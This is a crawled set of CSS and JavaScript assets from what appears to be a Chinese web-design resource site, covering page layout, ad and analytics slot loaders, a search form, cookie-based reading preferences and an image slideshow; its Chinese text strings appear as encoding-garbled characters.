.content-right-contact{
width:270px;
height:70px;
float:left;
background-image:url(../images/contact.jpg);
background-repeat:no-repeat;
padding-top:45px;
padding-left:15px;
line-height:18px;
}
.content-bottom{
width:690px;
height:30px;
margin-left:30px;
display:inline;
float:left;
border-bottom:solid #999999 1px;
}
.jingcai{
width:700px;
height:auto !important;
height:185px;
min-height:185px;
float:left;
padding-left:30px;
padding-top:10px;
line-height:24px;
}
.jingcaip{
width:720px;
height:185px;
float:left;
padding-left:0px;
padding-top:10px;
line-height:24px;
}
.zixun{
width:690px;
height:340px;
float:left;
padding-left:30px;
}
.zixun-fk{
width:345px;
height:165px;
float:left;
}
.zixun-fk-top{
width:330px;
height:25px;
float:left;
border-bottom:solid #aab8c5 1px;
}
.zixun-fk-top-tu{
width:50px;
height:25px;
float:left;
}
.zixun-fk-top-text{
width:200px;
height:25px;
font-weight:bold;
color:#4b5a85;
line-height:24px;
}
.zixun-fk-top-text a{
	color:#4b5a85;
	text-decoration:none;
}
.zixun-fk-top-text a:hover{
	color:#4b5a85;
	text-decoration:underline;
}
.zixun-content{
width:330px;
height:120px;
float:left;
}
.zixun-content ul{
margin:0xp;
padding:0px;
width:330px;
clear:both;
}
.zixun-content ul li{
padding-left:5px;
padding-right:5px;
width:auto;
height:16px;
float:left;
list-style:none;
}
.blue-dot{
padding-top:5px;
}
.link{
clear:both;
width:950px;
height:20px;
margin-left:auto;
margin-right:auto;
clear:both;
}
.link-tu{
width:30px;
height:20px;
float:left;
}
.link-text{
width:200px;
height:20px;
float:left;
}
.link-content{
clear:both;
width:950px;
height:100px;
margin-left:auto;
margin-right:auto;
padding-left:30px;
}
.link-content ul{
margin:0px;
padding:0px;
}
.link-content ul li{
width:115px;
height:70px;
padding-top:10px;
float:left;
list-style:none;
}
.foot{
clear:both;
width:950px;
height:30px;
margin-left:auto;
margin-right:auto;
clear:both;
text-align:center;
}
.foot ul{
margin:0px;
padding:0px;
margin-left:auto;
margin-right:auto;
width:580px;
}

.foot ul li{
width:80px;
height:12px;
float:left;
list-style:none;
border-right:solid #CCCCCC 1px;
text-align:center;
}
.xinwen{
text-decoration:none;
color:#333333;
}
.xinwen a{
text-decoration:none;
color:#333333;
}
.xinwen a:hover{
text-decoration:underline;
color:#000000;
}
.dott{
border-bottom: dotted #666666 1px;
}
.product_wrap{
width:230px;
height:auto;
float:left;
text-align:center;
}
.product_wrap a{
width:230px;
height:auto;
float:left;
text-align:center;
text-decoration:none;
color:#666666
}
.product_wrap a:hover{
width:230px;
height:auto;
float:left;
text-align:center;
text-decoration:underline;
color:#666666
}


--- FILE ---
content_type: text/css
request_url: http://www.fkpxw.com/pic/css/whxixi.css
body_size: 551
content:
*{padding:0;margin:0}
img{border:0}

/* ����ͼ */
.focus{width:950px;height:310px;border:0px solid #EEE;position:relative;margin-top:6px;float:left}
.f426x240{width:950px;height:310px;overflow:hidden}
.f426x240 img{width:950px;height:310px}

.rslides{width:100%;position:relative;list-style:none;padding:0}
.rslides_nav{height:51px;width:31px;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:50%;left:0;opacity:0.5;text-indent:-9999px;overflow:hidden;text-decoration:none;background:url(../images/i.png) no-repeat 0 -560px;margin-top:-28px}
.rslides_nav:active{opacity:1.0}
.rslides_nav.next{left:auto;background-position:-31px -560px;right:0}
.rslides_tabs{ position:absolute; right:30px; bottom:0px; margin:12px auto;clear:both;text-align:center}
.rslides_tabs li{display:inline;float:none;_float:left;*float:left;margin-right:5px}
.rslides_tabs a{text-indent:-9999px;overflow:hidden;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;background:rgba(0,0,0, .2);background:#DDD;display:inline-block;_display:block;*display:block;width:9px;height:9px}
.rslides_tabs .rslides_here a{background:rgba(0,0,0, .6);background:#005BAC}



--- FILE ---
content_type: application/javascript
request_url: http://www.fkpxw.com/pic/js/hslrtk.js
body_size: 8957
content:
// ad
function dy(code)
{
var ojs='<script type="text/javascript" src="http://cbjs.baidu.com/js/o.js"></script>';
if (code=="top210x90_1"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "288992";</script>');
document.write(ojs);}
if (code=="top210x90_2"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "288996";</script>');
document.write(ojs);}
if (code=="top728x90"){
document.writeln("<script type=\"text\/javascript\"><!--");
document.writeln("google_ad_client = \"ca-pub-4213001413639273\";");
document.writeln("\/* ȫվ_����_728x90 *\/");
document.writeln("google_ad_slot = \"4539245504\";");
document.writeln("google_ad_width = 728;");
document.writeln("google_ad_height = 90;");
document.writeln("\/\/-->");
document.writeln("<\/script>");
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"><\/script>")
}
if (code=="gg300x250_1"){//85849 GOOGLE
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85851";</script>');
document.write(ojs);}
if (code=="gg300x250_2"){//85851 BAIDU
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85849";</script>');
document.write(ojs);}
if (code=="gg160x600"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85858";</script>');
document.write(ojs);}
if (code=="lb728x90_1"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "372923";</script>');
document.write(ojs);}
if (code=="lb728x90_2"){//377258 baidu
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "377258";</script>');
document.write(ojs);}
if (code=="lb336x280"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85856";</script>');
document.write(ojs);}
if (code=="ny300x250"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85859";</script>');
document.write(ojs);}
if (code=="ny728x90"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "85865";</script>');
document.write(ojs);}
if (code=="js852x90_1"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "416044";</script>');
document.write(ojs);}
if (code=="in852x90_1"){//289000 baidu
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "288997";</script>');
document.write(ojs);}
if (code=="in852x90_2"){//288997 GOOGLE
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "289000";</script>');
document.write(ojs);}
if (code=="in300x90_1"){//289003
document.write('<a href="/show/" target="_blank"><img src="/images/300x90-01.jpg" width="300" height="90" /></a>');}
if (code=="in300x90_2"){//289007
document.write('<a href="/zt/book/" target="_blank"><img src="/images/300x90-02.jpg" width="300" height="90" /></a>');}
if (code=="in300x250"){
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "289013";</script>');
document.write(ojs);}
if (code=="widget"){// widget 
document.write('<script type="text/javascript" >BAIDU_CLB_SLOT_ID = "409341";</script>');
document.write(ojs);}
if (code=="yulu"){// ��¼
document.writeln("�����¼��");
tips = new Array(50);
tips[0] = '����ǿ��������ƽ�����ر�������ѩ�������������⡣';
tips[1] = 'ͨ������չʾ���ԣ�������ͨ������չʾ���ԡ�����Facebook Timeline';
tips[2] = '�˵Ľ��������;��������޵ģ����û�һ���ص㣬���ǰ����û���Լʱ��ͳɱ���ȫ���ص����û���ص㡣';
tips[3] = 'Ư���������ݵ���վ��û���˻�����η�������';
tips[4] = '��ν�߻����򵥵����⸴�ӻ������ӵ�����򵥻�';
tips[5] = '�����ǹ��ʿ���ܴ���ô���ֲ����κͼ���ܳ�Ϊ��ʦô������web�����ܲ߻���վô��';
tips[6] = 'ֻ����Щ�����û�����ļ����������壬�����˱����ؿ�ѧ����Ҫ����Ҫ���š���ѧ����';
tips[7] = '˵������֮ǰ����˵���Լ���ÿ�����趼Ҫ��Ϊʲô��Ū��������ȥ���������档';
tips[8] = '�߻����Ǵ��齫���Ѽ���ϴ�ƣ����������ƣ��ж��Ǵ��ƣ������Ǻ���';
tips[9] = '����������뽨��������Ļ����ϣ�����˼·��Զ�Ǳ��˵ġ�';
tips[10] = '�����۾���������վ���Ѿ����Ժ������ǿ�ʼд������ʱ��';
tips[11] = '�鼮������˼������ң�ͨ���׽����ߵ����ң�������������ζ����������Զ���ڳ���ˮ��';
tips[12] = '�򵥳�Ϯ���������ɡ�';
tips[13] = '��վ������Ҫ���У�������Զ����Ҫ��������Σ����������';
tips[14] = '����ʵ�û��Ƕȳ���ȥ�������⣬Ͷ���˵����ֻ����Ϊ�ο���';
tips[15] = '��ʵ�������������ǲ��ò����Ƚ���һЩ��Ϣ�������������磬�����������ݣ������������ص�������ܵ��ˡ���';
tips[16] = '��׷��������·�ϣ����ܻ�˼��̫�࣬������˫�����š�';
tips[17] = '��������ϲ��ԭ�����ݺͽṹ������Html�����������г����Ĺؼ��֡�';
tips[18] = '��ҪС���û����ǻۣ�������������ְ취���������õ���������ҵ��������Ƿ�ʽ��';
tips[19] = '�����û�����վ�����Ѹ����ʱ�䣬��Ӧ����������ݵķ��ʰ����û���Լʱ��ɱ���';
tips[20] = '��Ҫ>Word>PPT';
tips[21] = '��ҳ�İ�Ҫ˵�˻�����Ŀ�������������Ϸ������������Ҫ��Ѻ�϶�������Ρ�';
tips[22] = 'ǧ���ټ�ͨ����վӪ��һ�ַ�Χ��Ҳ�����봫��ġ��о������Ϊ�û��ĸ�����';
tips[23] = 'վ�ĸ�δ�ؿ���Զ������׷�������Ⱥ���������ż�Ⱥ�ߡ�';
tips[24] = '���Ⲣ����һ��Ҫ׷�����ڲ�ͬ�������ý������������������Ч��';
tips[25] = '������Ϊ��С��ģ���ѹ������Ҫ������淶�������������Ҫ���ģ��Ӧ��ʱ��ͬһ�Ĺ����Ե÷ǳ���Ҫ�ˡ�';
tips[26] = '�κδ��������Ϊ������һ�������󣬴�����ִ�й����еĸ���Ʒ��Ϊ�˴��¶����£���ӹ�����ŵ���Ϊ��';
tips[27] = '����֮�ĺ���׼�򡱵�������������������һ�ַ�����û��һ�ַ����ܽ�����е����⣻��������������������ĳ�ַ�����';
tips[28] = '������Ļ����Ͻ��������վ�ھ��˵ļ��֮�ϣ�û�����ֵ�ȫ�̳�Ϯ�����Ǳ����˲��ڽ��¡�';
tips[29] = '���չ�������վ�ǳ���Ҫ����Щ����Ԥ�����ʧ��������ɻ����ԵĴ������ʷΪ����';
tips[30] = '������ǿ�����ǰ������˼ά���з��ʣ����á�ȡ�������������ܹ���Ӯ�����ǵĺøУ����û���·���ڸ��Լ���·��';
tips[31] = '����������û���ͷ������һ��ȷ��������ɢ��Ϣ�����ҡ��ֲ�������������ӷ�׵Ľ������Ч��';
tips[32] = '��վ�Ľ���������Ļ���ã������߼��ܹ��ǹ��������ݷֿ������Ѫ�⣬դ���Ӿ��Ǽ�������Ļ�����Ƕ�����';
tips[33] = '����Խ��Խ���ۣ������̤ʵ���Ϊ�û��ṩ��Ч�����ݣ����ܹ�ʵ�ּ����ļ�ֵ��';
tips[34] = '�û������֣�һ��ʵ��̫�У��������ʱ�䣻����ʵ��̫æ��������������Լʱ�䡣';
tips[35] = '��վƽ̨��Ҫ�߱��Է��Ĺ�ƽ���ԣ���ֱ�ӽ��׺ͽ���Ϊ�ȵ����㷺���룬�ﵽ�ռ����������ƽ̨��';
tips[36] = '��ν����վ��λ������ʵ�����ǵĻ��ڸ�����״�ܽ��һ�������ݽ��衢���ܹ滮��������Ӫ�а�����ָ�����졣';
tips[37] = '��Ҫ���š��������һ�󳭡����ǿ��Խ�����������ܳ�Ϯ��';
tips[38] = 'ѧ��ƣ�Ҳ��ѧϰ�鷨һ������ġ��һ����Ҫ�Ĺ��̡�';
tips[39] = '��ʱ�������ʱ��(����ˡ��Ŷӵ�)����������顣';
tips[40] = 'ѧ������İ���ʱ�䡣���磺���������ٴ��������������㲥��ϴ����';
tips[41] = 'ǧ���ȵ��������������������Ϊ����ʲô��������˱���Ҳ������ˡ�';
tips[42] = 'һ���Ŷӵ��������ܳ����ܾ������������ǿ��µģ�Ҳ�ǿɱ��ġ�����Kevin';
tips[43] = '��˾������Ӧ���ǹ���ר�ҵ�ר�ң�ץס���£��ſ�С�£��������£���ֹ���¡�';
tips[44] = '��������ַ�����һ���Ǽ򵥵�����û��ȱ�ݣ���һ�ָ��ӵ�ȱ�ݲ���ô���ԡ����� ���ᡤ����';
tips[45] = '��洴�ⲻҪ��Խ������˵����̣��������������ʽ�';
tips[46] = 'û����ӵ�����еĴ𰸡�����Χ�Ƶ��������Խ�࣬���Խ�п��ܵõ�һЩ�ô𰸡�';
tips[47] = '��ֶ��飬Ҫ��Զ��������Χ�˵�ǰ�棬׷�ϱ��˺ͱ�����׷�ϻ�������ֲ�ͬ�����ȡ�';
tips[48] = '���û���������Ʋ�Ʒ̫�ѡ��ܶ�ʱ��Ҫ�ȵ���Ѳ�Ʒ������ǰ���û���֪����Ҫʲô�������ǲ�˹';
tips[49] = '�Զ��׼�����ߵ�Ч�ʾ��Ƕ����в��ϵ�������á�';
tips[50] = 'ѧ��͵������������������߹���Ч������Ч�ķ�����';
index = Math.floor(Math.random() * tips.length);
document.writeln(tips[index]);
document.writeln ('&nbsp; <a href="/zt/yulu/" target="_blank">[������¼]</a>');}
if (code=="lb468x15"){
document.writeln("<script type=\"text\/javascript\"><!--");
document.writeln("google_ad_client = \"ca-pub-4213001413639273\";");
document.writeln("\/* ȫվ_����_468x15 *\/");
document.writeln("google_ad_slot = \"2293322720\";");
document.writeln("google_ad_width = 468;");
document.writeln("google_ad_height = 15;");
document.writeln("\/\/-->");
document.writeln("<\/script>");
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"><\/script>");}
if (code=="weibo"){// ΢��
document.writeln ('<iframe width="120" height="24" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0" scrolling="no" border="0" src="http://widget.weibo.com/relationship/followbutton.php?language=zh_cn&width=136&height=24&uid=2556500765&style=2&btn=red&dpc=1"></iframe>');}
if (code=="egg"){// egg
document.write('* ����ͼ���ŵ����վ������Դ������أ��޲������޵������޸������ӣ� <a href="/plus/guestbook.php">ȫ�¸İ� ��㽨��</a>');}
if (code=="jinbu"){// ����
document.writeln ('<dd>08��13�� �����¼ר������</dd>');
document.writeln ('<dd>08��05�� ��ҳ������СͼƬ���Ӵ������</dd>');
document.writeln ('<dd>07��12�� �޸������������ͷ��ض���BUG</dd>');
document.writeln ('<dd>06��26�� �Ľ���ҳ����Ƶ��Ԥ������</dd>');
//document.writeln ('<dd>06��23�� �Ľ����ض�������</dd>');
//document.writeln ('<dd>06��21�� �޸�IE6�¼�������</dd>');
//document.writeln ('<dd>06��01�� ����ͼ��2012�°�����</dd>');
//document.writeln ('<dd>05��26�� ����������ͨ������</dd>');
//document.writeln ('<dd>05��23�� ��ҳ�����İ�����</dd>');
//document.writeln ('<dd>05��20�� ��ҳСͼ��İ�����</dd>');
document.writeln ('<dd><a href="/about/event.html">...</a></dd>');}
if (code=="tj"){// ͳ��
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F49542e19848a99b43a81376b929e6c72' type='text/javascript'%3E%3C/script%3E"));

document.writeln ('<script language="javascript" type="text/javascript" src="http://js.users.51.la/2007336.js"></script>');
document.writeln ('<script src="http://s13.cnzz.com/stat.php?id=322926&web_id=322926" language="JavaScript"></script>');
}
if (code=="zan"){// ��
document.writeln ('<a version="1.0" class="qzOpenerDiv" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_likeurl" target="_blank">��</a><script src="http://qzonestyle.gtimg.cn/qzone/app/qzlike/qzopensl.js#jsdate=20111107&style=2&showcount=1&width=100&height=30" charset="utf-8" defer="defer" ></script>');}
if (code=="bdshare"){// �ٶȷ���
document.writeln("<div id=\"bdshare\" class=\"bdshare_t bds_tools_32 get-codes-bdshare\">");
document.writeln("<a class=\"bds_qzone\"><\/a>");
document.writeln("<a class=\"bds_tsina\"><\/a>");
document.writeln("<a class=\"bds_renren\"><\/a>");
document.writeln("<a class=\"bds_tqq\"><\/a>");
document.writeln("<a class=\"bds_baidu\"><\/a>");
document.writeln("<a class=\"bds_qq\"><\/a>");
document.writeln("<a class=\"bds_kaixin001\"><\/a>");
document.writeln("<a class=\"bds_tsohu\"><\/a>");
document.writeln("<a class=\"bds_douban\"><\/a>");
document.writeln("<span class=\"bds_more\">����<\/span>");
document.writeln("<a class=\"shareCount\"><\/a>");
document.writeln("<\/div>");
document.writeln("<script type=\"text\/javascript\" id=\"bdshare_js\" data=\"type=slide&amp;img=2&amp;uid=12879\" ><\/script>");
document.writeln("<script type=\"text\/javascript\" id=\"bdshell_js\"><\/script>");
document.writeln("<script type=\"text\/javascript\">");
document.writeln("var bds_config = {\"bdTop\":130};");
document.writeln("document.getElementById(\"bdshell_js\").src = \"http:\/\/bdimg.share.baidu.com\/static\/js\/shell_v2.js?t=\" + new Date().getHours();");
document.writeln("<\/script>");}
// 50x50
(function($){$.fn.VMiddleImg=function(options){var defaults={"width":null,"height":null};var opts=$.extend({},defaults,options);return $(this).each(function(){var $this=$(this);var objHeight=$this.height();var objWidth=$this.width();var parentHeight=opts.height||$this.parent().height();var parentWidth=opts.width||$this.parent().width();var ratio=objHeight/objWidth;if(objHeight>parentHeight&&objWidth>parentWidth){if(objHeight>objWidth){$this.width(parentWidth);$this.height(parentWidth*ratio);}else{$this.height(parentHeight);$this.width(parentHeight/ratio);}
objHeight=$this.height();objWidth=$this.width();if(objHeight>objWidth){$this.css("top",(parentHeight-objHeight)/2);}else{$this.css("left");}}
else{if(objWidth>parentWidth){$this.css("left",(parentWidth-objWidth)/2);}
$this.css("top",(parentHeight-objHeight)/2);}});};})(jQuery);$(".f").VMiddleImg();
}
// lazyload

// ����
function dysearch()
{
document.writeln("<form name=formsearch onSubmit='return bottomForm();' method=post>");
document.writeln("<div id='x1' class='sa'>");
document.writeln("<a id='s0'>ʸ��</a>");
document.writeln("<span style='display:none' id='x2' class='lanmu'> ");
document.writeln("<a id=s1>ʸ��<\/a>");document.writeln("<a id=s2>����<\/a>");
document.writeln("<a id=s3>ͼ��<\/a>");document.writeln("<a id=s4>����<\/a>");
document.writeln("<a id=s5>ȫվ<\/a>");document.writeln("<\/span>");document.writeln("<\/div> ");
document.writeln("<input id=\"typeid\" name=\"typeid\" type=\"hidden\" value=\"1\">");
document.writeln("<input id=\"q\" class=sb name=\"keyword\" onFocus=\"if(this.value==\'������ؼ���\'){this.value=\'\';}else{this.select();}this.style.color=\'black\';\"  value=������ؼ���>");
document.writeln("<input class=sc name=Input type=\"submit\" value=\"\">");document.writeln("<\/form>")
	
function $$(id){if(document.getElementById){return document.getElementById(id);}
else if(document.layers){return document.layers[id];}
else{return false;}}
(function(){function initHead(){setTimeout(showSubSearch,0)};function showSubSearch()
{$$("x1").onmouseover=function(){$$("x2").style.display="";$$("x1").className="sa sa_hover"};$$("x1").onmouseout=function(){$$("x2").style.display="none";$$("x1").className="sa"};$$("s1").onclick=function(){selSubSearch(1);$$("q").focus()};$$("s2").onclick=function(){selSubSearch(2);$$("q").focus()};$$("s3").onclick=function(){selSubSearch(3);$$("q").focus()};$$("s4").onclick=function(){selSubSearch(4);$$("q").focus()};$$("s5").onclick=function(){selSubSearch(5);$$("q").focus()};};

function selSubSearch(iType){hbb=[];hbb={1:["ʸ��","1"],2:["����","js"],3:["ͼ��","png"],4:["����","48"],5:["ȫվ","0"]};$$("s0").innerHTML=hbb[iType][0];$$("x2").style.display="none";$$("typeid").value=hbb[iType][1];};initHead();})();
}
function bottomForm()
{	
var all_var=document.getElementById("typeid").value;
var q=document.getElementById("q").value;
switch(all_var)
{case"png": document.formsearch.action='http://www.lanrentuku.com/manager/plus/png.php?type=search&q='+q
break;case"js":document.formsearch.action='http://www.lanrentuku.com/manager/plus/js.php?q='+q
break;
default:
        var Sys = {};
        var ua = navigator.userAgent.toLowerCase();
        var s;
        (s = ua.match(/msie ([\d.]+)/)) ? Sys.ie = s[1] :
        (s = ua.match(/firefox\/([\d.]+)/)) ? Sys.firefox = s[1] :
        (s = ua.match(/chrome\/([\d.]+)/)) ? Sys.chrome = s[1] :
        (s = ua.match(/opera.([\d.]+)/)) ? Sys.opera = s[1] :
        (s = ua.match(/version\/([\d.]+).*safari/)) ? Sys.safari = s[1] : 0;       
        if (Sys.ie) {q=encodeURIComponent(q);}//ff
document.formsearch.action='http://www.lanrentuku.com/plus/search.php?x='+all_var+'&q='+q;break;}
document.formsearch.submit();return false;
}

// fav
function addToFavorite(){var a="http://www.lanrentuku.com/";var b="����ͼ��";if(document.all){window.external.AddFavorite(a,b)}else if(window.sidebar){window.sidebar.addPanel(b,a,"")}else{alert("�ף������������֧�ִ˲���\n��ֱ��ʹ��Ctrl+D�ղر�վ~")}}
// thumb
$(function() {
$('.list-pic img,.list-pngjs img,.list-qq img,.in-box img').hover(function() {
$(this).stop().animate({ "opacity": 0.6 }, 300);
}, function() {
$(this).stop().animate({ "opacity": 1 }, 300);
});
});
// jquery.cookie.min
jQuery.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options.expires=-1;}var expires='';if(options.expires&&(typeof options.expires=='number'||options.expires.toUTCString)){var date;if(typeof options.expires=='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000));}else{date=options.expires;}expires='; expires='+date.toUTCString();}var path=options.path?'; path='+(options.path):'';var domain=options.domain?'; domain='+(options.domain):'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('');}else{var cookieValue=null;if(document.cookie&&document.cookie!=''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)==(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break;}}}return cookieValue;}};
// fs+bg
var options={path:'/',expires:30};var cookie_fs=$.cookie("fs");var cookie_bg=$.cookie("bg");$(function(){if(cookie_bg){$('#yuedu').css('background',cookie_bg);}
if(cookie_fs){$('#yuedu').css('font-size',cookie_fs+'px');}});function fontsize(num){switch(num){case 1:$("#yuedu").css('font-size','16px');$.cookie("fs","16",options);break;case 2:$("#yuedu").css('font-size','14px');$.cookie("fs","14",options);break;case 3:$("#yuedu").css('font-size','12px');$.cookie("fs","12",options);break;}}
function backcolor(num){if(num==1){$("#yuedu").css('background','#F0F6FC');$.cookie("bg","#F0F6FC",options);}
if(num==2){$("#yuedu").css('background','#FFFFFF');$.cookie("bg","#FFFFFF",options);}
if(num==3){$("#yuedu").css('background','#F6F6F6');$.cookie("bg","#F6F6F6",options);}}
// bg+gif
$(document).ready(function(){$('.content-bg li,.content-gif li').hover(function(){$(".save",this).stop().animate({top:'162px'},{queue:false,duration:162});},function(){$(".save",this).stop().animate({top:'192px'},{queue:false,duration:162});});});
function runSave(){if(saveImg.location!="about:blank")window.saveImg.document.execCommand("SaveAs");}
function saveImgAs(url){if(window.saveImg&&url)window.saveImg.location=url;}
document.writeln('<IFRAME style="DISPLAY: none" onload=runSave() src="about:blank" name=saveImg></IFRAME>');
// tx
function getByid(id) {
	if (document.getElementById) {
		return document.getElementById(id);
	} else if (document.all) {
		return document.all[id];
	} else if (document.layers) {
		return document.layers[id];
	} else {
		return null;
	}
}
function creatID(DivID){
var objs=getByid(DivID).getElementsByTagName('textarea');
var inps=getByid(DivID).getElementsByTagName('input');
var buts=getByid(DivID).getElementsByTagName('button');
var labs=getByid(DivID).getElementsByTagName('label');
	for (i=0; i<objs.length; i++) {
		objs[i].id="runcode"+i;
		inps[i].id=i
		buts[i].id=i
		labs[i].id=i
	}
}
function runCode(obj){
	  var code=getByid("runcode"+obj).value;
	  var newwin=window.open('','','');
	  newwin.opener = null;
	  newwin.document.write(code); 
	  newwin.document.close();
}

function saveCode(obj,title) {
        var winname = window.open('','','');
        winname.document.open('text/html', 'replace');
        winname.document.write(document.getElementById(obj).value);
        winname.document.execCommand('saveas','',title+'.html');
        winname.close();
}
// ����ͼ
(function(d,D,v){d.fn.responsiveSlides=function(h){var b=d.extend({auto:!0,speed:1E3,timeout:7E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!1,prevText:"Previous",nextText:"Next",maxwidth:"",controls:"",namespace:"rslides",before:function(){},after:function(){}},h);return this.each(function(){v++;var e=d(this),n,p,i,k,l,m=0,f=e.children(),w=f.size(),q=parseFloat(b.speed),x=parseFloat(b.timeout),r=parseFloat(b.maxwidth),c=b.namespace,g=c+v,y=c+"_nav "+g+"_nav",s=c+"_here",j=g+"_on",z=g+"_s",
o=d("<ul class='"+c+"_tabs "+g+"_tabs' />"),A={"float":"left",position:"relative"},E={"float":"none",position:"absolute"},t=function(a){b.before();f.stop().fadeOut(q,function(){d(this).removeClass(j).css(E)}).eq(a).fadeIn(q,function(){d(this).addClass(j).css(A);b.after();m=a})};b.random&&(f.sort(function(){return Math.round(Math.random())-0.5}),e.empty().append(f));f.each(function(a){this.id=z+a});e.addClass(c+" "+g);h&&h.maxwidth&&e.css("max-width",r);f.hide().eq(0).addClass(j).css(A).show();if(1<
f.size()){if(x<q+100)return;if(b.pager){var u=[];f.each(function(a){a=a+1;u=u+("<li><a href='#' class='"+z+a+"'>"+a+"</a></li>")});o.append(u);l=o.find("a");h.controls?d(b.controls).append(o):e.after(o);n=function(a){l.closest("li").removeClass(s).eq(a).addClass(s)}}b.auto&&(p=function(){k=setInterval(function(){var a=m+1<w?m+1:0;b.pager&&n(a);t(a)},x)},p());i=function(){if(b.auto){clearInterval(k);p()}};b.pause&&e.hover(function(){clearInterval(k)},function(){i()});b.pager&&(l.bind("click",function(a){a.preventDefault();
b.pauseControls||i();a=l.index(this);if(!(m===a||d("."+j+":animated").length)){n(a);t(a)}}).eq(0).closest("li").addClass(s),b.pauseControls&&l.hover(function(){clearInterval(k)},function(){i()}));if(b.nav){c="<a href='#' class='"+y+" prev'>"+b.prevText+"</a><a href='#' class='"+y+" next'>"+b.nextText+"</a>";h.controls?d(b.controls).append(c):e.after(c);var c=d("."+g+"_nav"),B=d("."+g+"_nav.prev");c.bind("click",function(a){a.preventDefault();if(!d("."+j+":animated").length){var c=f.index(d("."+j)),
a=c-1,c=c+1<w?m+1:0;t(d(this)[0]===B[0]?a:c);b.pager&&n(d(this)[0]===B[0]?a:c);b.pauseControls||i()}});b.pauseControls&&c.hover(function(){clearInterval(k)},function(){i()})}}if("undefined"===typeof document.body.style.maxWidth&&h.maxwidth){var C=function(){e.css("width","100%");e.width()>r&&e.css("width",r)};C();d(D).bind("resize",function(){C()})}})}})(jQuery,this,0);
$(function() {
    $(".f426x240").responsiveSlides({
        auto: true,
        pager: true,
        nav: true,
        speed: 950,
        maxwidth: 950
    });
    $(".f160x160").responsiveSlides({
        auto: true,
        pager: true,
        speed: 950,
        maxwidth: 160
    });
});
